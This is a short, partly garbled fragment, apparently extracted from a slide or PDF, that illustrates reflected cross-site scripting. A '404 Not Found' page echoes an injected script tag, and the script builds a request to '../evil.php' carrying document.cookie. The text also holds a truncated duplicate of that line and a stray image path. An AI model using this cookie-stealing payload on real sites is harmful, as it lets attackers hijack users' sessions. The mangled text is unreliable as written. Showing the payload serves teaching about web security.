 Michael
Object moved
web.com/<script type="text/javascript"> var adr = '../evil.php?cakemonste
404 Not Found
Cannot find resource web.com/<script
type="text/javascript">
var adr = '../evil.php?cookie=' +
escape(document.cookie);</script>